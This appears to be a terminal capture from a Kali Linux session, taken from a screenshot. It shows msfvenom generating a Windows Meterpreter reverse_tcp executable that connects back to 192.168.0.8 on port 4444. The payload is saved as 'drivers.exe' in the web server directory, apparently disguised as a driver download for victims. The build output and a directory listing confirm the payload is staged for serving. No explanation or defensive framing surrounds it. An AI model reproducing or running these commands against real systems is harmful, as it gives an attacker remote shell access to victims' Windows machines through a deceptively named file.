 root@kali: ~
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -f exe LHOST=192.168.0.8 LPORT=4444 -o /var/www/html/drivers.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /var/www/html/drivers.exe
root@kali:~# ls /var/www/html
drivers.exe  index.html  index.html.save  index.nginx-debian.html
root@kali:~#